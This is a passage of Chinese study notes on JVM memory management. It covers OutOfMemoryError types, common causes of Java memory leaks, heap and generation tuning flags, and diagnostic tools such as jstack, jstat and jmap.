使用了大量的jar或class，使java虚拟机装载类的空间不够

增加java虚拟机中的XX:PermSize和XX:MaxPermSize参数的大小，其中XX:PermSize是初始永久保存区域大小，XX:MaxPermSize是最大永久保存区域大小

**(2)OutOfMemoryError：  Java heap space**

java虚拟机创建的对象太多，在进行垃圾回收之间，虚拟机分配的到堆内存空间已经用满了，与Heap space有关。

检查程序，看是否有死循环或不必要地重复创建大量对象

增加Java虚拟机中Xms（初始堆大小）和Xmx（最大堆大小）参数的大小。如：

set JAVA_OPTS= -Xms256m -Xmx1024m

**(3)OutOfMemoryError：unable to create new native thread**

这种错误在Java线程个数很多的情况下容易发生

**(4)OutOfMemoryError: GC overhead limit exceeded**

这个是JDK6新添的错误类型。是发生在GC占用大量时间而很少的堆被恢复的时候发生的，是一种保护机制。解决方案是，关闭该功能，使用 -XX:-UseGCOverheadLimit

#### 1.2.8.2 OOM(3种)

**(1)堆内存溢出（outOfMemoryError：java heap space）**

在jvm规范中，堆中的内存是用来生成对象实例和数组的。

如果细分，堆内存还可以分为年轻代和年老代，年轻代包括一个eden区和两个survivor区。

当生成新对象时，内存的申请过程如下：

a、jvm先尝试在eden区分配新建对象所需的内存；

b、如果内存大小足够，申请结束，否则下一步；

c、jvm启动youngGC，试图将eden区中不活跃的对象释放掉，释放后若Eden空间仍然不足以放入新对象，则试图将部分Eden中活跃对象放入Survivor区；

d、Survivor区被用来作为Eden及old的中间交换区域，当OLD区空间足够时，Survivor区的对象会被移到Old区，否则会被保留在Survivor区；

e、 当OLD区空间不够时，JVM会在OLD区进行full GC；

f、full GC后，若Survivor及OLD区仍然无法存放从Eden复制过来的部分对象，导致JVM无法在Eden区为新对象创建内存区域，则出现”out of memory错误”：outOfMemoryError：java heap space

**(2)方法区内存溢出（outOfMemoryError：permgem space）**

在jvm规范中，方法区主要存放的是类信息、常量、静态变量等。

所以如果程序加载的类过多，或者使用反射、gclib等这种动态代理生成类的技术，就可能导致该区发生内存溢出，一般该区发生内存溢出时的错误信息为：outOfMemoryError：permgem space

**(3)线程栈溢出（java.lang.StackOverflowError）**

线程栈时线程独有的一块内存结构，所以线程栈发生问题必定是某个线程运行时产生的错误。一般线程栈溢出是由于递归太深或方法调用层级过多导致的。发生栈溢出的错误信息为：java.lang.StackOverflowError。

#### 1.2.8.3 内存溢出与内存泄漏

关于内存最常见的错误应该是这两个：

  -- 内存溢出 Out Of Memory（OOM）

  -- 内存泄露 Memory Leak （ML）

**1、内存溢出**

    内存溢出发生在这种状况下：Java内存完成Minor GC 之后想要把还存活的对象放到 Old区 里，但是这时Old区 已经满了，同时 Permanent区也已经放不下存活的对象。这时就会产生 OOM 错误。

**2、内存泄露**

    在Java中，内存泄漏就是存在一些被分配的对象，这些对象有下面两个特点，首先，这些对象是有被引用的，即在有向树形图中，存在树枝通路可以与其相连；其次，这些对象是无用的，即程序以后不会再使用这些对象。如果对象满足这两个条件，这些对象就可以判定为Java中的内存泄漏，这些对象不会被GC所回收，然而它却占用内存。

    找到一个例子：

    “这里引用一个常看到的例子，在下面的代码中，循环申请Object对象，并将所申请的对象放入一个Vector中，如果仅仅释放对象本身，但因为Vector仍然引用该对象，所以这个对象对GC来说是不可回收的。因此，如果对象加入到Vector后，还必须从Vector中删除，最简单的方法就是将Vector对象设置为null。

1. Vector v = **new** Vector(10);
2. **for** (**int** i = 1; i < 100; i++)
3. {
4. Object o = **new** Object();
5. v.add(o);
6. o = **null**;
7. }//此时，所有的Object对象都没有被释放，因为变量v引用这些对象。

实际上这些对象已经是无用的，但还被引用，GC就无能为力了(事实上GC认为它还有用)，这一点是导致内存泄漏最重要的原因。”

内存泄漏：分配出去的内存回收不了

内存溢出：指系统内存不够用了

1、静态集合类像HashMap、Vector等的使用最容易出现内存泄露，这些静态变量的生命周期和应用程序一致，所有的对象Object也不能被释放，因为他们也将一直被Vector等应用着。

2、内部类和外部类的引用容易出现内存泄露的问题

3、监听器的使用，java中往往会使用到监听器，在释放对象的同时没有相应删除监听器的时候也可能导致内存泄露。

4、大量临时变量的使用，没有及时将对象设置为null也可能导致内存的泄露

5、数据库的连接没有关闭情况，包括连接池方法连接数据库，如果没有关闭ResultSet等也都可能出现内存泄露的问题。

单例对象在被初始化后将在JVM的整个生命周期中存在（以静态变量的方式），如果单例对象持有外部对象的引用，那么这个外部对象将不能被jvm正常回收，导致内存泄露

容易引起内存泄漏的几大原因  
  
静态集合类  
  
      像HashMap、Vector 等静态集合类的使用最容易引起内存泄漏，因为这些静态变量的生命周期与应用程序一致，如示例1，如果该Vector 是静态的，那么它将一直存在，而其中所有的Object对象也不能被释放，因为它们也将一直被该Vector 引用着。  
  
监听器  
  
     在java 编程中，我们都需要和监听器打交道，通常一个应用当中会用到很多监听器，我们会调用一个控件的诸如addXXXListener()等方法来增加监听器，但往往在释放对象的时候却没有记住去删除这些监听器，从而增加了内存泄漏的机会。  
  
物理连接  
  
         一些物理连接，比如数据库连接和网络连接，除非其显式的关闭了连接，否则是不会自动被GC 回收的。Java 数据库连接一般用DataSource.getConnection()来创建，当不再使用时必须用Close()方法来释放，因为这些连接是独立于JVM的。对于Resultset 和Statement 对象可以不进行显式回收，但Connection 一定要显式回收，因为Connection 在任何时候都无法自动回收，而Connection一旦回收，Resultset 和Statement 对象就会立即为NULL。但是如果使用连接池，情况就不一样了，除了要显式地关闭连接，还必须显式地关闭Resultset Statement 对象（关闭其中一个，另外一个也会关闭），否则就会造成大量的Statement 对象无法释放，从而引起内存泄漏。  
  
内部类和外部模块等的引用  
  
        内部类的引用是比较容易遗忘的一种，而且一旦没释放可能导致一系列的后继类对象没有释放。对于程序员而言，自己的程序很清楚，如果发现内存泄漏，自己对这些对象的引用可以很快定位并解决，但是现在的应用软件  
  
并非一个人实现，模块化的思想在现代软件中非常明显，所以程序员要小心外部模块不经意的引用，例如程序员A 负责A 模块，调用了B 模块的一个方法如：  
  
public void registerMsg(Object b);  
  
这种调用就要非常小心了，传入了一个对象，很可能模块B就保持了对该对象的引用，这时候就需要注意模块B 是否提供相应的操作去除引用。  
  
预防和检测内存漏洞  
  
    在了解了引起内存泄漏的一些原因后，应该尽可能地避免和发现内存泄漏。  
  
(1)好的编码习惯。最基本的建议就是尽早释放无用对象的引用，大多数程序员在使用临时变量的时候，都是让引用变量在退出活动域后，自动设置为null。在使用这种方式时候，必须特别注意一些复杂的对象图，例如数组、列、树、图等，这些对象之间有相互引用关系较为复杂。对于这类对象，GC 回收它们一般效率较低。如果程序允许，尽早将不用的引用对象赋为null。另外建议几点：  
  
在确认一个对象无用后，将其所有引用显式的置为null；  
  
当类从Jpanel 或Jdialog 或其它容器类继承的时候，删除该对象之前不妨调用它的removeall()方法；在设一个引用变量为null 值之前，应注意该引用变量指向的对象是否被监听，若有，要首先除去监听器，然后才可以赋空值；当对象是一个Thread 的时候，删除该对象之前不妨调用它的interrupt()方法；内存检测过程中不仅要关注自己编写的类对象，同时也要关注一些基本类型的对象，例如：int[]、String、char[]等等；如果有数据库连接，使用try…finally 结构，在finally 中关闭Statement 对象和连接。  
  
(2)好的测试工具。**在开发中不能完全避免内存泄漏**，关键要在发现有内存泄漏的时候能用好的测试工具迅速定位问题的所在。市场上已有几种专业检查Java 内存泄漏的工具，它们的基本工作原理大同小异，都是通过监测Java 程序运行时，所有对象的申请、释放等动作，将内存管理的所有信息进行统计、分析、可视化。开发人员将根据这些信息判断程序是否有内存泄漏问题。这些工具包括Optimizeit Profiler、JProbe Profiler、JinSight、Rational 公司的Purify 等。

java导致内存泄露的原因很明确：长生命周期的对象持有短生命周期对象的引用就很可能发生内存泄露，尽管短生命周期对象已经不再需要，但是因为长生命周期对象持有它的引用而导致不能被回收，这就是java中内存泄露的发生场景。  
1.集合类，集合类仅仅有添加元素的方法，而没有相应的删除机制，导致内存被占用。这一点其实也不明确，这个集合类如果仅仅是局部变量，根本不会造成内存泄露，在方法栈退出后就没有引用了会被jvm正常回收。而如果这个集合类是全局性的变量（比如类中的静态属性，全局性的map等即有静态引用或final一直指向它），那么没有相应的删除机制，很可能导致集合所占用的内存只增不减，因此提供这样的删除机制或者定期清除策略非常必要。  
2.[单例模式](https://www.baidu.com/s?wd=%E5%8D%95%E4%BE%8B%E6%A8%A1%E5%BC%8F&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9rHbkrHR1ryn1rjRduj-W0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6K1TL0qnfK1TL0z5HD0IgF_5y9YIZ0lQzqlpA-bmyt8mh7GuZR8mvqVQL7dugPYpyq8Q1RsnHT3PW03P0)。不正确使用[单例模式](https://www.baidu.com/s?wd=%E5%8D%95%E4%BE%8B%E6%A8%A1%E5%BC%8F&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9rHbkrHR1ryn1rjRduj-W0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6K1TL0qnfK1TL0z5HD0IgF_5y9YIZ0lQzqlpA-bmyt8mh7GuZR8mvqVQL7dugPYpyq8Q1RsnHT3PW03P0)是引起内存泄露的一个常见问题，单例对象在被初始化后将在JVM的整个生命周期中存在（以静态变量的方式），如果单例对象持有外部对象的引用，那么这个外部对象将不能被jvm正常回收，导致内存泄露，考虑下面的例子：class A{  
public A(){  
B.getInstance().setA(this);}  
....}  
//B类采用[单例模式](https://www.baidu.com/s?wd=%E5%8D%95%E4%BE%8B%E6%A8%A1%E5%BC%8F&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9rHbkrHR1ryn1rjRduj-W0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6K1TL0qnfK1TL0z5HD0IgF_5y9YIZ0lQzqlpA-bmyt8mh7GuZR8mvqVQL7dugPYpyq8Q1RsnHT3PW03P0)class B{  
private A a;  
private static B instance=new B();  
public B(){}  
public static B getInstance(){  
return instance;}

#### 1.2.8.4 String导致的内存泄漏

String 对象的特点：

(1)不变性:值String对象一旦生成，则不能再对它进行改变。因为对象不可变，所以对于所有线程都是只读的，多线程访问时，即使不加同步也不会产生数据的不一致。

(2)针对常量池的优化:

(3)类的final定义:













#### 1.2.8.5 内存泄漏定位

查看日志对于分析内存溢出是非常重要的，通过仔细查看日志，分析内存溢出前做过哪些操作，可以大致定位有问题的模块。

安排有经验的编程人员对代码进行走查和分析，找出可能发生内存溢出的位置。重点排查以下几点：

l         检查代码中是否有死循环或递归调用。

l         检查是否有大循环重复产生新对象实体。

l         检查对数据库查询中，是否有一次获得全部数据的查询。

### 1.2.9 常见性能参数分析

#### 1.2.9.1 verbose

java -verbose[:class|gc|jni] 在输出设备上显示虚拟机运行信息。

(1) verbose和verbose:class含义相同，输出虚拟机装入的类的信息

(2) java –verbose:gc

在虚拟机发生内存回收时在输出设备显示信息，格式如下： [Full GC 268K->168K(1984K), 0.0187390 secs] 该参数用来监视虚拟机内存回收的情况。

箭头前后的数据168K和97K分别表示垃圾收集GC前后所有存活对象使用的内存容量，说明有168K-97K=71K的对象容量被回收，括号内的数据1984K为堆内存的总容量，收集所需要的时间是0.0253873秒（这个时间在每次执行的时候会有所不同）

(3) java –verbose:jni

-verbose:jni输出native方法调用的相关情况，一般用于诊断jni调用错误信息。

在虚拟机调用native方法时输出设备显示信息，格式如下： [Dynamic-linking native method HelloNative.sum ... JNI] 该参数用来监视虚拟机调用本地方法的情况，在发生jni错误时可为诊断提供便利

#### 1.2.9.2 其它参数

JVM 中最大堆大小有三方面限制：相关操作系统的数据模型（32-bt还是64-bit）限制；系统的可用虚拟内存限制；系统的可用物理内存限制。32位系统下，一般限制在1.5G~2G；64为操作系统对内存无限制。我在Windows Server 2003 系统，3.5G物理内存，JDK5.0下测试，最大可设置为1478m。

Java 中的类和加载类的类加载器本身同样需要存储空间，在Sun JDK 中它们也被

存储在堆中，这个区域叫做永久代（PermGen 区）。

注意的一点是JVM 是按需来加载类的，曾经有个疑问：JVM 如果要加载一个jar

包是否把这个jar 包中的所有类都加载到内存中？显然不是的。JVM 只会加载那些在你的应用程序中明确使用的类到内存中。要查看JVM 到底加载了哪些类，可以在启动参数上**加上-verbose:class。**

-verbose:gc，可以辅助输出一些详细的GC 信息

-Xms 初始Heap大小  
-Xmx java heap最大值

**典型设置：**

* java **-Xmx3550m -Xms3550m -Xmn2g** **-Xss128k**  
  **-Xmx3550m**：设置JVM最大可用内存为3550M。  
  **-Xms3550m**：设置JVM促使内存为3550m。此值可以设置与-Xmx相同，以避免每次垃圾回收完成后JVM重新分配内存。  
  **-Xmn2g**：设置年轻代大小为2G。**整个JVM内存大小=年轻代大小 + 年老代大小 + 持久代大小**。持久代一般固定大小为64m，所以增大年轻代后，将会减小年老代大小。此值对系统性能影响较大，Sun官方推荐配置为整个堆的3/8。  
  **-Xss128k**：设置每个线程的堆栈大小。JDK5.0以后每个线程堆栈大小为1M，以前每个线程堆栈大小为256K。更具应用的线程所需内存大小进行调整。在相同物理内存下，减小这个值能生成更多的线程。但是操作系统对一个进程内的线程数还是有限制的，不能无限生成，经验值在3000~5000左右。
* java -Xmx3550m -Xms3550m -Xss128k **-XX:NewRatio=4 -XX:SurvivorRatio=4 -XX:MaxPermSize=16m -XX:MaxTenuringThreshold=0**  
  **-XX:NewRatio=4**:设置年轻代（包括Eden和两个Survivor区）与年老代的比值（除去持久代）。设置为4，则年轻代与年老代所占比值为1：4，年轻代占整个堆栈的1/5  
  **-XX:SurvivorRatio=4**：设置年轻代中Eden区与Survivor区的大小比值。设置为4，则两个Survivor区与一个Eden区的比值为2:4，一个Survivor区占整个年轻代的1/6  
  **-XX:MaxPermSize=16m**:设置持久代大小为16m。  
  **-XX:MaxTenuringThreshold=0**：设置垃圾最大年龄。**如果设置为0的话，则年轻代对象不经过Survivor区，直接进入年老代**。对于年老代比较多的应用，可以提高效率。**如果将此值设置为一个较大值，则年轻代对象会在Survivor区进行多次复制，这样可以增加对象再年轻代的存活时间**，增加在年轻代即被回收的概论。

#### 1.2.9.3 设置最大堆/最小堆内存

#### 1.2.9.4 设置新生代

-Xmn用于设置新生代的大小。设置一个较大的新生代会减小老年代的大小，对GC行为有很大影响。新生代的大小一般设置为整个堆空间的1/4到1/3左右。

**-XX:NewSize**用于设置新生代的初始大小，**-XX:MaxNewSize**用于设置新生代的最大值。-Xmn相当于设置了相同的**-XX:NewSize和-XX:MaxNewSize。**

**若设置不同的-XX:NewSize和-XX:MaxNewSize可能会导致内存震荡，从而产生不必要的系统开销。**

#### 1.2.9.5 设置持久代

在Hot Spot虚拟机中，使用-XX:MaxPermSize可以设置持久代的最大值,使用-XX:PermSize可以设置持久代的初始大小。

持久代的大小直接决定了系统可以支持多少个类定义和常量。对于使用**CGLIB和Javaassi**t等动态字节码生成工具的应用程序而言，设置合理的持久代大小有助于维持系统稳定。



#### 1.2.9.6 JVM调优的几种策略?

### 1.2.10 jvm实例工作原理

(1) 集群环境可能是多个jvm   
 (2) 一个java进程就是一个jvm，main方法启动的，同一个tomcat的多个web应用都在一个jvm里   
 (3) jvm包含tomcat运行环境，tomcat加载了应用上下文，应用上下文加载spring运行环境   
 (4) 一个tomcat的各个项目之间是独立的上下文环境，如果通过http访问，也相当于跨jvm，不是引用调用

### 1.2.11 jvm各种性能调优工具

**一个java的应用程序对应于一个JVM实例，当一个java程序运行的时候，一个jvm实例就诞生了。**

**参考资料：**http://my.oschina.net/feichexia/blog/196575?fromerr=7dnEXx2r

#### 1.2.11.1 jps

 jps主要用来输出JVM中运行的进程状态信息

jps –l -m

#### 1.2.11.2 jstack

jstack主要用来查看某个Java进程内的线程堆栈信息。不仅能够导出线程堆栈,还能自动进行*死锁检测*,输出线程死锁原因

jstack可用于导出java运用程序的线程堆栈，其基本使用语法为：

jstack [-l] pid -l 选项用于打印锁的额外信息。

启动一个线程最好给线程设置一个名称，因为这样在使用jstack分析程序或者进行问题排查时，就会给开发人员提供一些提示，**自定义线程最好能够起个名字**。

#### 1.2.11.3 jstat

##### 1、jstat -gcutil pid interval

jstat显示本地或者远程虚拟机继承中的类装载、内存、垃圾收集、JIT编译等运行数据。

jstat -gcutil 2270 10000

-gcutil表示统计GC情况



E: Eden Space 使用了0.00%空间

S0、S1：Survior区，都是空的

O：Old，老年代

P：Permanent，永久代

YGC(Young GC)：16次，总耗时0.0

YGCT：耗时0秒

最后要重点介绍下这个命令，这是jdk命令中比较重要，也是相当实用的一个命令，可以观察到classloader，compiler，gc相关信息。   
**具体参数如下：**   
-class：统计class loader行为信息   
-compile：统计编译行为信息   
-gc：统计jdk gc时heap信息   
-gccapacity：统计不同的generations（不知道怎么翻译好，包括新生区，老年区，permanent区）相应的heap容量情况   
-gccause：统计gc的情况，（同-gcutil）和引起gc的事件   
-gcnew：统计gc时，新生代的情况   
-gcnewcapacity：统计gc时，新生代heap容量   
-gcold：统计gc时，老年区的情况   
-gcoldcapacity：统计gc时，老年区heap容量   
-gcpermcapacity：统计gc时，permanent区heap容量   
-gcutil：统计gc时，heap情况   
-printcompilation：不知道干什么的，一直没用过。   
  
**一般比较常用的几个参数是：**

**Java代码  **

1. jstat - **class**   27629   3000   10   //每隔1秒监控一次，一共做10次

**输出内容含义如下：**

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Loaded | Bytes | Unloaded | Bytes | Time |
| 49955 | 49701.5 | 35528 | 32456.1 | 34.71 |
| 49955 | 49701.5 | 35528 | 32456.1 | 34.71 |
| 49955 | 49701.5 | 35528 | 32456.1 | 34.71 |
| 49955 | 49701.5 | 35528 | 32456.1 | 34.71 |
| 49963 | 49708.8 | 35528 | 32456.1 | 34.71 |
| 49963 | 49708.8 | 35528 | 32456.1 | 34.71 |
| 49963 | 49708.8 | 35528 | 32456.1 | 34.71 |
| 49971 | 49716.1 | 35528 | 32456.1 | 34.71 |
| 49971 | 49716.1 | 35528 | 32456.1 | 34.71 |
| 49971 | 49716.1 | 35528 | 32456.1 | 34.71 |

**jstat -gc 2083 2000 20** （每隔2秒监控一次，共做10）   
**输出内容含义如下：**

|  |  |
| --- | --- |
| S0C | Current survivor（存活的） space 0 capacity (KB). |
| EC | Current eden space capacity (KB). |
| EU | Eden space utilization (KB). |
| OC | Current old space capacity (KB). |
| OU | Old space utilization (KB). |
| PC | Current permanent space capacity (KB). |
| PU | Permanent space utilization (KB). |
| YGC | Number of young generation GC Events. |
| YGCT | Young generation garbage collection time.(单位秒) |
| FGC | Number of full GC events. |
| FGCT | Full garbage collection time.(单位秒) |
| GCT | Total garbage collection time.(单位秒) |

监控内存使用情况 参数 （查看内存溢出相对有用）   
**jstat -gccause 2083 5000**（每隔5秒监控一次）   
**输出内容含义如下：**

|  |  |
| --- | --- |
| S0 | Survivor space 0 utilization as a percentage of the space's current capacity. |
| S1 | Survivor space 1 utilization as a percentage of the space's current capacity. |
| E | Eden space utilization as a percentage of the space's current capacity. |
| O | Old space utilization as a percentage of the space's current capacity. |
| P | Permanent space utilization as a percentage of the space's current capacity. |
| YGC | Number of young generation GC events. |
| YGCT | Young generation garbage collection time. |
| FGC | Number of full GC events. |
| FGCT | Full garbage collection time. |
| GCT | Total garbage collection time. |
| LGCC | Cause of last Garbage Collection. |
| GCC | Cause of current Garbage Collection. |

#### 1.2.11.4 jmap

##### 1、jmap –heap pid

jmap -heap pid查看进程堆内存使用情况，包括使用的GC算法、堆配置参数和各代中堆内存使用情况。





**参数如下：**   
-heap：打印jvm heap的情况   
-histo：打印jvm heap的直方图。其输出信息包括类名，对象数量，对象占用大小。   
-histo：live ：同上，但是只答应存活对象的情况   
-permstat：打印permanent generation heap情况

##### 2、jmap -permstat pid

打印进程的类加载器和类加载器加载的持久代对象信息，输出：类加载器名称、对象是否存活（不可靠）、对象地址、父类加载器、已加载的类大小等信息

##### 3、jmap –histo[:live] pid  可以观察heap中所有对象的情况（heap中所有生存的对象的情况）。包括对象数量和所占空间大小。

**jmap -histo java进程id**   
可以查看java进程中的所有实例、实例的个数，可用于**查询单例对象是否真的只生成了一个实例**。

在控制台，输入命令“jmap -histo 7329 > histo_dump”，得到如下结果：

该命令通常用来分析内存泄漏OOM,通常做法是，首先配置JVM启动参数，让JVM在遇到OutOfMemoryError时自动生成Dump文件：

**Java代码  **

1. -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/path

然后使用命令：

**Java代码  **

1. jmap  -dump:format=b,file=/path/heap.bin 进程ID

如果只dump heap中的存活对象，则加上选项-live，如下：

**Java代码  **

1. jmap  -dump:live,format=b,file=/path/heap.bin 进程ID

##### 4、jmap -dump:format=b,file=dumpFileName pid

